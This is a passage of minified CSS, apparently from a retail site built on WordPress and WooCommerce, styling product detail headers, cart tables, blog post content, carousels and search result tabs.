0 0}@media screen and (min-width:768px){.productDetails-header{margin-top:0}.productDetails-header .left{margin-right:15em}.productDetails-header .right{position:absolute;right:0;bottom:0}}.productDetails-header+.product-disclaimer{margin-top:-1.75em;margin-bottom:2.375em}.productDetails-header+.product-disclaimer .product-disclaimerText{margin:0}.quickShipMessage{display:none}.productDetails-title{font-size:1.875em;font-weight:400;line-height:1.16667em}.productDetails-title .product-title-style{font-size:1em;line-height:inherit;font-weight:inherit;display:inline-block;border-bottom:2px solid #58595c;padding:0 0 .06667em 0;margin:0}.productDetails-title .product-title-bottom{display:block}.productDetails-title .product-title-bottom-color{font-size:.6em;font-weight:300;line-height:1.11111em;display:inline-block;padding:0;margin:.33333em 0 0}.productDetails-title .product-title-bottom-sqYdMinimum{display:inline-block;font-size:.46667em;line-height:1.42857em;margin-left:1.42857em;color:#7f939d}.productDetails-title .product-title-brand{font-size:.5em;margin:.125em 0 0;font-weight:700;text-transform:uppercase}.productDetails-share{display:block;margin:.625em 0 .3125em 0}@media screen and (min-width:640px){.productDetails-share{right:0;position:absolute;top:0;bottom:auto;margin:.3125em 0 0}}.productDetails-share-menu{text-align:right;font-size:.875em}.productDetails-share-menu .menu-label{display:inline-block;vertical-align:middle}.productDetails-share-menu .menu-items{display:inline-block}.productDetails-share-menu .menu-item{display:inline-block;margin:0 0 0 .57143em}.productDetails-share-menu .menu-item a{display:inline-block;color:inherit;text-decoration:none;min-width:1.14286em;text-align:center}.productDetails-share-menu .menu-item a:hover{color:#125f7f;text-decoration:none}.productDetails-availableSizes-value a{white-space:nowrap}.productSpecGroups .productSpec{border-top:2px solid #d1d3d4}.productSpecGroups .productSpec:first-child{border-top:0}.productSpec.hideShow .hideShow-header{padding:0;margin:0;border:0;width:100%;text-align:left}.productSpec.hideShow .hideShow-header:before{content:none}.productSpec.hideShow .hideShow-header:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;line-height:1.125em;content:"";position:absolute;left:auto;right:0;top:0;bottom:0;height:auto;padding:1em 0;color:#000}html.js .productSpec.hideShow .hideShow-header:after{content:""}.productSpec.hideShow .hideShow-header .productSpec-linkTitle,.productSpec.hideShow .hideShow-header .productSpec-title{margin:0;padding:1em 0;border:0}.productSpec.hideShow .hideShow-header:hover .productSpec-linkTitle,.productSpec.hideShow .hideShow-header:hover .productSpec-title,.productSpec.hideShow .hideShow-header:hover:after{color:#3f4042}.productSpec.hideShow .hideShow-content{padding:0;margin:0;border:0;border-top:2px solid #000}.productSpec.hideShow.active .hideShow-header:before{content:none}html.js .productSpec.hideShow.active .hideShow-header:after{content:""}.productSpec-linkTitle,.productSpec-title{display:block;font-size:.875em;font-weight:600;line-height:1.28571em;display:block;text-transform:uppercase;padding:1em 0;margin:0;border:0;color:#000;border-bottom:2px solid #000}.productSpec-linkTitle{border:0}.productSpec-table{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0}.productSpec-table tr:first-child td,.productSpec-table tr:first-child th{border-top:0}.productSpec-table td,.productSpec-table th{padding:.625em 0;font-weight:400;text-align:left;vertical-align:top;border:0 solid #d1d3d4;border-width:1px 0}.productSpec-table th{padding-right:.625em}.productSpec-table td{font-weight:300}.productSpec-warranties-title{font-size:1em;font-weight:400}.productSpec-warranties-list{list-style-type:none}.product-disclaimerText{font-size:.875em;font-style:italic;line-height:1.42857em;color:#3f4042;margin:1.25em 2.5em}.max-error{color:#c00}.productSpec-form .field{margin-bottom:1em}.productSpec-form .field label.error{position:static}.productSpec-form label{display:block}.productSpec-form input[type=text],.productSpec-form select{display:block!important;width:100%!important;background-color:#fff!important}.productSpec-form .productSpec-form-fieldContainer .productSpec-form-field{display:none}.product-tags{position:absolute;left:0;top:0;width:1.5625em}.product-tags>span{display:block;margin:0 0 1px 0}.product-tags .product-tag-add{background:#eee;display:block;height:1.5625em;color:#000}.product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.product-tags .product-tag-quickship{background:#000;color:#fff;display:block;position:relative;padding:.75em 0}.product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -420px;width:10px;height:67px;margin:0 auto}.cartTable{width:100%;table-layout:auto;border-spacing:0;border-collapse:collapse;margin:1.25em 0}.cartTable .cartItem-remove{font-size:0}.cartTable .cartItem-remove:after{content:' ';display:inline-block;background-position:54.31034% 47.77328%;width:15px;height:15px;background-size:485px 349px}.cartTable .cartItem-image{display:block;margin:0;max-width:3.75em;position:relative;height:0;padding:0 0 100% 0}.cartTable .cartItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.cartTable .cartItem-color-code,.cartTable .cartItem-color-name,.cartTable .cartItem-style-code,.cartTable .cartItem-style-name{display:block;font-size:.9375em;line-height:1.2em}.cartTable .cartItem-style-name{font-weight:700}.cartTable .cartItem-style-code{font-weight:300}.cartTable .cartItem-color-name{font-weight:700}.cartTable .cartItem-color-code{font-weight:300}.cartTable td,.cartTable th{padding:0 .6875em;text-align:left;vertical-align:top;border:0 solid #ccc;border-width:0 0 1px 0}.cartTable thead th{font-weight:400;padding-top:.3125em;padding-bottom:.3125em}.cartTable tbody td{padding-top:1.25em;padding-bottom:.9375em}.cartTable .col-actions{width:3.875em;vertical-align:middle}.cartTable .col-thumbnail{width:5.25em}.cartTable .col-qty{width:7.5em;vertical-align:middle;text-align:center}.cartTable .col-qty input{text-align:center}.cartTable .col-style{width:auto}.cartTable .col-color{width:auto}.cartTable.cartTable_readonly .col-thumbnail{padding-left:0}.cartTable.cartTable_readonly .col-qty{width:5.3125em;vertical-align:top}.cartTable tr.cartTotal td,.cartTable tr.cartTotal th{font-weight:700;text-align:right}.cartTable tr.cartTotal td:last-child,.cartTable tr.cartTotal th:last-child{text-align:center}.wooCartItemCount.cartEmpty{display:none}.post-terms{font-size:.75em;font-weight:300;line-height:1.25em;padding:0;margin:0 0 1.125em 0}.post-terms-label{text-transform:uppercase;display:inline}.post-metas{font-size:.875em;font-weight:300;display:block;padding:0;margin:0}.post-metas .post-meta-date{font-size:1em;display:inline-block}.post-meta-date{font-size:.875em;font-weight:300;display:block;padding:0;margin:0}.post-title{font-weight:400;display:block;padding:0;margin:0}.post-author{font-weight:300;color:#125f7f;display:block;padding:0;margin:0}.post-image{display:block;padding:0;margin:0}.post-image img{display:block;max-width:100%;margin:0 auto}.post-nav{display:block;padding:0;margin:0}.post-nav:after,.post-nav:before{content:' ';display:table}.post-nav:after{clear:both}.post-nav a{color:#000;font-weight:600}.post-nav a:hover{color:#125f7f}.post-nav-prev{float:left}.post-nav-next{float:right}.post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.post-thumbnail .room-image,.post-thumbnail .thumb,.post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.post-thumbnail .thumb-hoverContent{top:auto;height:25%}.postDetail{position:relative}.postDetail_newsItem .post-metas{margin:0 0 .71429em}.postDetail_newsItem .post-title{font-size:1.875em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_newsItem .post-author{font-size:1.25em;line-height:1.2em;margin:.25em 0}.postDetail_newsItem .post-image{margin:2.1875em 0}.postDetail_newsItem .post-terms_newsItemCategories{text-transform:uppercase}.postDetail_newsItem .post-terms_newsItemCategories a{color:#6e6e6e}.postDetail_newsItem .post-terms_newsItemCategories a:hover{color:#125f7f}.postDetail_newsItem .post-nav{margin:2.1875em 0}.postDetail_newsItem .socialBar{margin:2.1875em 0}.postDetail_newsItem .post-content .editorContent{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:300;line-height:1.5;color:inherit;text-align:inherit}.postDetail_newsItem .post-content .editorContent address,.postDetail_newsItem .post-content .editorContent blockquote,.postDetail_newsItem .post-content .editorContent h1,.postDetail_newsItem .post-content .editorContent h2,.postDetail_newsItem .post-content .editorContent h3,.postDetail_newsItem .post-content .editorContent h4,.postDetail_newsItem .post-content .editorContent h5,.postDetail_newsItem .post-content .editorContent h6,.postDetail_newsItem .post-content .editorContent li,.postDetail_newsItem .post-content .editorContent ol,.postDetail_newsItem .post-content .editorContent p,.postDetail_newsItem .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1.5em 0;border:0;list-style:none}.postDetail_newsItem .post-content .editorContent address:before,.postDetail_newsItem .post-content .editorContent blockquote:before,.postDetail_newsItem .post-content .editorContent h1:before,.postDetail_newsItem .post-content .editorContent h2:before,.postDetail_newsItem .post-content .editorContent h3:before,.postDetail_newsItem .post-content .editorContent h4:before,.postDetail_newsItem .post-content .editorContent h5:before,.postDetail_newsItem .post-content .editorContent h6:before,.postDetail_newsItem .post-content .editorContent li:before,.postDetail_newsItem .post-content .editorContent ol:before,.postDetail_newsItem .post-content .editorContent p:before,.postDetail_newsItem .post-content .editorContent ul:before{content:none}.postDetail_newsItem .post-content .editorContent address:after,.postDetail_newsItem .post-content .editorContent blockquote:after,.postDetail_newsItem .post-content .editorContent h1:after,.postDetail_newsItem .post-content .editorContent h2:after,.postDetail_newsItem .post-content .editorContent h3:after,.postDetail_newsItem .post-content .editorContent h4:after,.postDetail_newsItem .post-content .editorContent h5:after,.postDetail_newsItem .post-content .editorContent h6:after,.postDetail_newsItem .post-content .editorContent li:after,.postDetail_newsItem .post-content .editorContent ol:after,.postDetail_newsItem .post-content .editorContent p:after,.postDetail_newsItem .post-content .editorContent ul:after{content:none}.postDetail_newsItem .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_newsItem .post-content .editorContent img.alignleft{float:left;margin-right:1.875em;margin-bottom:.9375em}.postDetail_newsItem .post-content .editorContent img.alignright{float:right;margin-left:1.875em;margin-bottom:.9375em}.postDetail_newsItem .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_newsItem .post-content .editorContent img.alignnone{display:block}.postDetail_newsItem .post-content .editorContent fieldset,.postDetail_newsItem .post-content .editorContent form,.postDetail_newsItem .post-content .editorContent legend,.postDetail_newsItem .post-content .editorContent pre{display:block;padding:0;margin:1.5em 0;border:0}.postDetail_newsItem .post-content .editorContent b,.postDetail_newsItem .post-content .editorContent strong,.postDetail_newsItem .post-content .editorContent th{font-weight:600}.postDetail_newsItem .post-content .editorContent caption,.postDetail_newsItem .post-content .editorContent table,.postDetail_newsItem .post-content .editorContent td,.postDetail_newsItem .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_newsItem .post-content .editorContent code{display:inline}.postDetail_newsItem .post-content .editorContent h1{font-size:1.5em;font-weight:400;line-height:1.25em;margin:0 0 1em}.postDetail_newsItem .post-content .editorContent h2{font-size:1.375em;font-weight:600;line-height:1.36364em;margin:.54545em 0}.postDetail_newsItem .post-content .editorContent h3{font-size:1.125em;font-weight:600;line-height:1.33333em;margin:.4em 0}.postDetail_newsItem .post-content .editorContent h4{font-size:1em;font-weight:600;margin:.15em 0}.postDetail_newsItem .post-content .editorContent h5{font-size:.9375em;font-weight:600;line-height:1.33333em;margin:0}.postDetail_newsItem .post-content .editorContent h6{font-size:.8125em;font-weight:600;line-height:1.23077em;margin:0}.postDetail_newsItem .post-content .editorContent h1 a,.postDetail_newsItem .post-content .editorContent h2 a,.postDetail_newsItem .post-content .editorContent h3 a,.postDetail_newsItem .post-content .editorContent h4 a,.postDetail_newsItem .post-content .editorContent h5 a,.postDetail_newsItem .post-content .editorContent h6 a{color:inherit;font-weight:inherit}.postDetail_newsItem .post-content .editorContent li{display:list-item;list-style:inherit}.postDetail_newsItem .post-content .editorContent ul{list-style:disc outside;margin-left:1em}.postDetail_newsItem .post-content .editorContent ol{list-style:decimal outside;margin-left:1em}.postDetail_newsItem .post-content .editorContent ol ul,.postDetail_newsItem .post-content .editorContent ul ul{list-style-type:circle}.postDetail_newsItem .post-content .editorContent ol ol ul,.postDetail_newsItem .post-content .editorContent ol ul ul,.postDetail_newsItem .post-content .editorContent ul ol ul,.postDetail_newsItem .post-content .editorContent ul ul ul{list-style-type:square}.postDetail_newsItem .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_newsItem .post-content .editorContent blockquote{margin-left:2.125em;border-left:3px solid #3f4042;padding-left:.875em}.postDetail_newsItem .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.5em 0}.postDetail_newsItem .post-content .editorContent .barker-text{font-size:1.375em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_newsItem .post-content .editorContent .widget-title{font-size:1.125em;font-weight:300;line-height:1.33333em;display:inline-block;border-bottom:2px solid #58595c;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_newsItem .post-content .editorContent .initial{margin-top:0}.postDetail_newsItem .post-content .editorContent .stb{margin-top:.625em;margin-bottom:.625em}.postDetail_newsItem .post-content .editorContent .mtb{margin-top:1.5625em;margin-bottom:1.5625em}.postDetail_newsItem .post-content .editorContent .ltb{margin-top:2.5em;margin-bottom:2.5em}.postDetail_newsItem .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.postDetail_newsItem .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_newsItem .post-content .editorContent .faqList{margin:1em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after,.postDetail_newsItem .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:16.25em}.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_newsItem .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_newsItem .post-content .editorContent .btn,.postDetail_newsItem .post-content .editorContent .btn-cart,.postDetail_newsItem .post-content .editorContent .btn-default,.postDetail_newsItem .post-content .editorContent .btn-default-sm,.postDetail_newsItem .post-content .editorContent .btn-ico,.postDetail_newsItem .post-content .editorContent .btn-main,.postDetail_newsItem .post-content .editorContent .btn-main-sm,.postDetail_newsItem .post-content .editorContent .btn-plain,.postDetail_newsItem .post-content .editorContent .gform_next_button,.postDetail_newsItem .post-content .editorContent .gform_previous_button,.postDetail_newsItem .post-content .editorContent .gform_reset_button,.postDetail_newsItem .post-content .editorContent .gform_submit_button,.postDetail_newsItem .post-content .editorContent .thumb-button,.postDetail_newsItem .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_newsItem .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_newsItem .post-content .editorContent form input[type=submit],.postDetail_newsItem .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_newsItem .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_newsItem .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_newsItem .post-content .editorContent a{margin-bottom:.5em}.postDetail_newsItem .breadcrumbs a{color:#6c6c6c}.postDetail_post .post-metas{margin:0 0 .71429em}.postDetail_post .post-title{font-size:1.875em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_post .post-author{font-size:1.25em;line-height:1.2em;margin:.25em 0}.postDetail_post .post-image{margin:2.1875em 0}.postDetail_post .post-terms_postCategories{text-transform:uppercase}.postDetail_post .post-terms_postCategories a{color:#969b9e}.postDetail_post .post-terms_postCategories a:hover{color:#125f7f}.postDetail_post .post-nav{margin:2.1875em 0}.postDetail_post .socialBar{margin:2.1875em 0}.postDetail_post .post-content .editorContent{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:300;line-height:1.5;color:inherit;text-align:inherit}.postDetail_post .post-content .editorContent address,.postDetail_post .post-content .editorContent blockquote,.postDetail_post .post-content .editorContent h1,.postDetail_post .post-content .editorContent h2,.postDetail_post .post-content .editorContent h3,.postDetail_post .post-content .editorContent h4,.postDetail_post .post-content .editorContent h5,.postDetail_post .post-content .editorContent h6,.postDetail_post .post-content .editorContent li,.postDetail_post .post-content .editorContent ol,.postDetail_post .post-content .editorContent p,.postDetail_post .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1.5em 0;border:0;list-style:none}.postDetail_post .post-content .editorContent address:before,.postDetail_post .post-content .editorContent blockquote:before,.postDetail_post .post-content .editorContent h1:before,.postDetail_post .post-content .editorContent h2:before,.postDetail_post .post-content .editorContent h3:before,.postDetail_post .post-content .editorContent h4:before,.postDetail_post .post-content .editorContent h5:before,.postDetail_post .post-content .editorContent h6:before,.postDetail_post .post-content .editorContent li:before,.postDetail_post .post-content .editorContent ol:before,.postDetail_post .post-content .editorContent p:before,.postDetail_post .post-content .editorContent ul:before{content:none}.postDetail_post .post-content .editorContent address:after,.postDetail_post .post-content .editorContent blockquote:after,.postDetail_post .post-content .editorContent h1:after,.postDetail_post .post-content .editorContent h2:after,.postDetail_post .post-content .editorContent h3:after,.postDetail_post .post-content .editorContent h4:after,.postDetail_post .post-content .editorContent h5:after,.postDetail_post .post-content .editorContent h6:after,.postDetail_post .post-content .editorContent li:after,.postDetail_post .post-content .editorContent ol:after,.postDetail_post .post-content .editorContent p:after,.postDetail_post .post-content .editorContent ul:after{content:none}.postDetail_post .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_post .post-content .editorContent img.alignleft{float:left;margin-right:1.875em;margin-bottom:.9375em}.postDetail_post .post-content .editorContent img.alignright{float:right;margin-left:1.875em;margin-bottom:.9375em}.postDetail_post .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_post .post-content .editorContent img.alignnone{display:block}.postDetail_post .post-content .editorContent fieldset,.postDetail_post .post-content .editorContent form,.postDetail_post .post-content .editorContent legend,.postDetail_post .post-content .editorContent pre{display:block;padding:0;margin:1.5em 0;border:0}.postDetail_post .post-content .editorContent b,.postDetail_post .post-content .editorContent strong,.postDetail_post .post-content .editorContent th{font-weight:600}.postDetail_post .post-content .editorContent caption,.postDetail_post .post-content .editorContent table,.postDetail_post .post-content .editorContent td,.postDetail_post .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_post .post-content .editorContent code{display:inline}.postDetail_post .post-content .editorContent h1{font-size:1.5em;font-weight:400;line-height:1.25em;margin:0 0 1em}.postDetail_post .post-content .editorContent h2{font-size:1.375em;font-weight:600;line-height:1.36364em;margin:.54545em 0}.postDetail_post .post-content .editorContent h3{font-size:1.125em;font-weight:600;line-height:1.33333em;margin:.4em 0}.postDetail_post .post-content .editorContent h4{font-size:1em;font-weight:600;margin:.15em 0}.postDetail_post .post-content .editorContent h5{font-size:.9375em;font-weight:600;line-height:1.33333em;margin:0}.postDetail_post .post-content .editorContent h6{font-size:.8125em;font-weight:600;line-height:1.23077em;margin:0}.postDetail_post .post-content .editorContent h1 a,.postDetail_post .post-content .editorContent h2 a,.postDetail_post .post-content .editorContent h3 a,.postDetail_post .post-content .editorContent h4 a,.postDetail_post .post-content .editorContent h5 a,.postDetail_post .post-content .editorContent h6 a{color:inherit;font-weight:inherit}.postDetail_post .post-content .editorContent li{display:list-item;list-style:inherit}.postDetail_post .post-content .editorContent ul{list-style:disc outside;margin-left:1em}.postDetail_post .post-content .editorContent ol{list-style:decimal outside;margin-left:1em}.postDetail_post .post-content .editorContent ol ul,.postDetail_post .post-content .editorContent ul ul{list-style-type:circle}.postDetail_post .post-content .editorContent ol ol ul,.postDetail_post .post-content .editorContent ol ul ul,.postDetail_post .post-content .editorContent ul ol ul,.postDetail_post .post-content .editorContent ul ul ul{list-style-type:square}.postDetail_post .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_post .post-content .editorContent blockquote{margin-left:2.125em;border-left:3px solid #3f4042;padding-left:.875em}.postDetail_post .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.5em 0}.postDetail_post .post-content .editorContent .barker-text{font-size:1.375em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_post .post-content .editorContent .widget-title{font-size:1.125em;font-weight:300;line-height:1.33333em;display:inline-block;border-bottom:2px solid #58595c;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_post .post-content .editorContent .initial{margin-top:0}.postDetail_post .post-content .editorContent .stb{margin-top:.625em;margin-bottom:.625em}.postDetail_post .post-content .editorContent .mtb{margin-top:1.5625em;margin-bottom:1.5625em}.postDetail_post .post-content .editorContent .ltb{margin-top:2.5em;margin-bottom:2.5em}.postDetail_post .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.postDetail_post .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_post .post-content .editorContent .faqList{margin:1em 0}.postDetail_post .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_post .post-content .editorContent .faqBullet-cols:after,.postDetail_post .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_post .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:16.25em}.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_post .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_post .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_post .post-content .editorContent .btn,.postDetail_post .post-content .editorContent .btn-cart,.postDetail_post .post-content .editorContent .btn-default,.postDetail_post .post-content .editorContent .btn-default-sm,.postDetail_post .post-content .editorContent .btn-ico,.postDetail_post .post-content .editorContent .btn-main,.postDetail_post .post-content .editorContent .btn-main-sm,.postDetail_post .post-content .editorContent .btn-plain,.postDetail_post .post-content .editorContent .gform_next_button,.postDetail_post .post-content .editorContent .gform_previous_button,.postDetail_post .post-content .editorContent .gform_reset_button,.postDetail_post .post-content .editorContent .gform_submit_button,.postDetail_post .post-content .editorContent .thumb-button,.postDetail_post .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_post .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_post .post-content .editorContent form input[type=submit],.postDetail_post .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_post .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_post .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_post .post-content .editorContent a{margin-bottom:.5em}.postDetail_post .post-image .carousel-slides{overflow:hidden}.postDetail_post .post-image .carousel-pages{display:none}.postDetail_post .post-image .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.postDetail_post .post-image .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.postDetail_post .post-image .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.postDetail_post .post-image .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.postDetail_post .post-image .carousel-nav-next,.postDetail_post .post-image .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.postDetail_post .post-image .carousel-nav-next span,.postDetail_post .post-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.postDetail_post .post-image .carousel-nav-next:before,.postDetail_post .post-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}.postDetail_post .post-image .carousel-nav-prev{left:0;right:auto;text-align:right}.postDetail_post .post-image .carousel-nav-prev:before{content:""}.postDetail_post .post-image .carousel-nav-next{left:auto;right:0;text-align:left}.postDetail_post .post-image .carousel-nav-next:before{content:""}.postPreview{position:relative}.postPreview .postPreview-title{padding:.75em 0 0}.postPreview .postPreview-link{display:block}.postPreview .postPreview-text{padding:0 0 .75em;margin:0;min-height:4em}.postPreview .post-title{font-size:.875em;line-height:1.22222;padding:0;margin:0;color:#58595c}body.keyboard-tab .postPreview .postPreview-link:focus-within{-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.archive-posts-filters{display:block;padding:0;margin:0}.archive-posts-filter .label{display:inline-block;margin:0 5px 0 0}.archive-posts-filter .input{display:inline-block}.archive-posts-hidden{display:none}.search-hl{font-weight:600}.search-tabs-title{display:none}@media screen and (max-width:767.49px){.search-tabs-title{display:block;margin:0 0 .625em 0}}.search-tabs{position:relative;display:block;padding:0;margin:0 0 1.875em}@media screen and (max-width:767.49px){.search-tabs.expanded .search-tabs-items{height:auto;overflow:visible}.search-tabs.expanded .search-tabs-toggle:after{content:""}}.search-tabs-toggle{display:none}@media screen and (max-width:767.49px){.search-tabs-toggle{display:block;position:absolute;right:0;top:0;width:2.6875em;height:2.8125em;border-left:1px solid #fff;background:#58595c;cursor:pointer;text-align:center;line-height:2.8125em}.search-tabs-toggle:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;line-height:2.8125em}}.search-tabs-item,.search-tabs-items{list-style:none;display:block;padding:0;margin:0}.search-tabs-items{display:table;width:100%;table-layout:fixed;border-collapse:collapse}@media screen and (max-width:991.49px){.search-tabs-items{table-layout:auto}}@media screen and (max-width:767.49px){.search-tabs-items{display:block;width:auto;position:relative;height:2.8125em;overflow:hidden;padding:2.8125em 0 0 0}}.search-tabs-item{display:table-cell;width:1%;vertical-align:middle;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #58595c}.search-tabs-item>a{display:block;border:1px solid #eee;border-width:2px 1px 1px;color:#bcbec0}.search-tabs-item>a>span{font-size:1.375em;line-height:1.18182em;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:.5em 0}.search-tabs-item.active,.search-tabs-item:hover{background:#58595c;border-color:#58595c}.search-tabs-item.active>a,.search-tabs-item:hover>a{color:#fff;border-color:#58595c}@media screen and (max-width:991.49px){.search-tabs-item>a>span{font-size:1.125em}}@media screen and (max-width:767.49px){.search-tabs-item{display:block;width:auto;border:0;border-bottom:3px solid #fff;background:#eee}.search-tabs-item>a{color:#000;border:0;font-weight:400}.search-tabs-item>a>span{font-size:1.375em;padding:.54545em .68182em .54545em;text-align:left}.search-tabs-item.active{position:absolute;left:0;right:0;top:0;font-weight:600;border:0}.search-tabs-item.active>a{color:#fff}.search-tabs-item.active>a>span{padding-top:.40909em;padding-bottom:.45455em}}.search-results .pagination{border-top:1px solid #ccc;padding:1.75em 0}.search-results-stat{font-weight:400;display:block;padding:0;margin:0 0 1em}h3.search-results-stat{font-size:1.375em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}h3.search-results-stat .keyword{font-weight:300}.search-results-message{font-size:1.375em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}.search-results-message .keyword{font-weight:300}.searchResult{position:relative}.search-results-items_product{margin-left:-15px;margin-right:-15px}.search-results-items_product:after,.search-results-items_product:before{content:" ";display:table}.search-results-items_product:after{clear:both}.search-results-item_product{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_product .searchResult-image{position:relative;min-height:17em;overflow:hidden}.searchResult_product .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_product .searchResult-text{position:relative;background:#58595c;color:#fff;padding:.75em 3.25em .75em 1.125em;margin:0;min-height:4em}.searchResult_product .searchResult-text a{color:inherit}.searchResult_product .searchResult-text a:hover{color:inherit}.editorContent form .searchResult_product .searchResult-text input[type=submit],.searchResult_product .searchResult-text .btn-cart,.searchResult_product .searchResult-text .btn-main,.searchResult_product .searchResult-text .btn-main-sm,.searchResult_product .searchResult-text .editorContent form input[type=submit],.searchResult_product .searchResult-text 